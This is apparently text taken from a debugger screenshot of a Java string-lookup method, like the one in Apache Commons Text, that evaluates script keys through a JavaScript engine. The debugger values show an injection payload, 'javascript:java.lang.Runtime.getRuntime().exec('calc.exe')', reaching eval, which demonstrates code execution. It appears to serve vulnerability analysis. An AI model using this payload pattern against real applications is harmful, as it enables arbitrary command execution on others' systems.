 public String lookup(String key) {   key: "javascript:java.lang.Runtime.getRuntime().exec('calc.exe')"
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR, limit: 2);   keys: ["javascript", "java.lang.Runti..."]
int keyLen = keys.length;   keyLen: 2
if (keyLen != 2) {   keyLen: 2
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is EngineName:Script.", new Object[]{key});   key: "javas
} else {
String engineName = keys[0];   engineName: "javascript"
String script = keys[1];   keys: ["javascript", "java.lang.Runti..."]   script: "java.lang.Runtime.getRuntime().exec('calc.exe')"
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);   scriptEngine: NashornScriptEngine@1498
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);   engineName: "javascript"
} else {
return Objects.toString(scriptEngine.eval(script), (String)null);   script: "java.lang.Runtime.getRuntime().exec('calc.exe')"   scrip
}
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, format: "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, scri